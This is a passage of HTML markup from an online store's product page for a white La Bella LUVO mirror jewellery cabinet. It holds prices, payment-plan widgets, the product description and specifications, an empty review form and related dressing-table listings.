data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/dressing-table/">Dressing Table</a><span class="delimiter-sep forward-slash"></span><span class="last">Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE</span></nav></div><h1 class="product_title entry-title">Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Mirror+Jewellery+Cabinet+Storage+Organiser+LUVO+146cm+WHITE&amp;url=https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/&amp;title=Mirror+Jewellery+Cabinet+Storage+Organiser+LUVO+146cm+WHITE" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/&amp;description=Mirror+Jewellery+Cabinet+Storage+Organiser+LUVO+146cm+WHITE&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>466.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="139.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.33</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=139.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>466.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>327.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability in-stock">In Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="139.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V274-FT-MJ316W" data-item-categories="Dressing Table"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="42149"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><form class="cart" action="https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_696c04cc92a70">Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE quantity</label>
<input
type="number"
id="quantity_696c04cc92a70"
class="input-text qty text"
step="1"
min="1"
max="40"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="42149" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_42149" value="42149"  /><div id="kapee_quick_buy_container_42149" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_42149"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_42149" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="42149"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42149  wishlist-fragment on-first-load"
data-fragment-ref="42149"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:42149,&quot;parent_product_id&quot;:42149,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42149&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42149"
data-product-type="simple"
data-original-product-id="42149"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=42149" class="compare button" data-product_id="42149" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V274-FT-MJ316W</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><strong>La Bella Mirror Jewellery Cabinet Storage Organiser LUVO 146cm &#8211; White</strong></p><p>&#038;nbsp</p><p>This high-quality La Bella LUVO Walnut Multifunctional Mirror Jewellery Lockable Cabinet is ideal for you if you need a compact and stylish storage option for your precious accessories! The mirror is a full-length dressing mirror so you can enjoy the convenience of having a mirror instantly available to check out how great your jewelleries fit with your dressing! It will blend in well in any room and this is for sure a great solution if you want to keep your jewelleries and room tidy.</p><p>There are many earring hangers, necklace hooks, ring slots, and shelves to make it easier to separate and organise your precious jewelleries. You can certainly find many ways to arrange your accessories so you will be able to find a perfect way only for yourself! The black flock-lined interior will give your shiny jewelleries a nice contrast and under light, it will look even better!</p><p>The mirror is crystal clear and easy to clean too! You can tilt it to different angles so you will not miss out anything when dressing up! There is a catch bar on the bottom, so it prevents the mirror from tilting too far forward. The cabinet is made of high-quality wood composites and veneers so it will sure give you a great service life!</p><p>Do not miss this amazing opportunity to buy this amazing item! Stock will not last to be quick and grab one for you!</p><p>&#038;nbsp</p><p><strong>Product Features:</strong></p><ul><li>Minimalistic and modern</li><li>Stylish, large storage, and functional design</li><li> 110 x 27cm full length dressing mirror</li><li>Many earring hangers, 18 necklace hooks, and 91 ring slots</li><li>Black flock lined interior</li><li>Lockable door so your precious jewelleries are safe</li><li>Ideal to store small accessories other than jewelleries such as perfume and eyeglass</li><li>Perfect for bedroom, entry, studio, etc</li><li>Made of high-quality durable wood composites and veneers</li><li>Overall easy to assemble</li></ul><p>&#038;nbsp</p><p><strong>Product Included:</strong></p><ul><li>1 x Mirror With Jewellery Storage Cabinet</li><li>1 x Key</li><li>1 x Assembly Manual</li></ul><p>&#038;nbsp</p><p><strong>Product Specification:</strong></p><p>Brand: La Bella<br />
Colour: White<br />
Style: Minimalistic, modern<br />
Model: LUVO<br />
Main Material: Solid wood, MDF<br />
Inner Material: Fabric lining<br />
Overall Dimension (H x L x W): 146cm x 41cm x 37cm<br />
Mirror Dimension (L x W): 110cm x 27cm<br />
Storage Capacity: Please refer to features<br />
Net Weight: 15kg</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">13.7 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">133 &times; 43 &times; 16.5 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='42149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-9645" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-29109 status-publish first instock product_cat-dressing-table product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29109  wishlist-fragment on-first-load"
data-fragment-ref="29109"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29109,&quot;parent_product_id&quot;:29109,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29109&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29109"
data-product-type="simple"
data-original-product-id="29109"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/dresser-with-6-storage-drawers-in-solid-acacia-veneer-with-mirror-in-chocolate-colour/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-01_3_19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-01_3_19-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-01_3_19-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-01_3_19-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-01_3_19.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-02_3_19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-02_3_19-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-02_3_19-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-02_3_19-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-DRS-NOW-CH-02_3_19.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/dresser-with-6-storage-drawers-in-solid-acacia-veneer-with-mirror-in-chocolate-colour/" target="_self">Dresser with 6 Storage Drawers in Solid Acacia &#038; Veneer With Mirror in Chocolate Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,565.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>769.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="769.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-DRS-NOW-CH" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=29109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29109" data-product_sku="V43-DRS-NOW-CH" aria-label="Add &ldquo;Dresser with 6 Storage Drawers in Solid Acacia &amp; Veneer With Mirror in Chocolate Colour&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29109  wishlist-fragment on-first-load"
data-fragment-ref="29109"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29109,&quot;parent_product_id&quot;:29109,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29109&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29109"
data-product-type="simple"
data-original-product-id="29109"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=29109" class="compare button" data-product_id="29109" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/dresser-with-6-storage-drawers-in-solid-acacia-veneer-with-mirror-in-chocolate-colour/" data-id="29109">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-29492 status-publish instock product_cat-dressing-table product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29492  wishlist-fragment on-first-load"
data-fragment-ref="29492"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29492,&quot;parent_product_id&quot;:29492,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29492&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29492"
data-product-type="simple"
data-original-product-id="29492"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-dressing-table-mirror-stool-mirror-jewellery-cabinet-makeup-storage-wood/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-N-DRESS01-WD-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-dressing-table-mirror-stool-mirror-jewellery-cabinet-makeup-storage-wood/" target="_self">Artiss Dressing Table Stool Set Sliding Mirror Oak Demi</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>439.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>131.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="131.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-N-DRESS01-WD-AB" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=29492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29492" data-product_sku="FURNI-N-DRESS01-WD-AB" aria-label="Add &ldquo;Artiss Dressing Table Stool Set Sliding Mirror Oak Demi&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29492  wishlist-fragment on-first-load"
data-fragment-ref="29492"
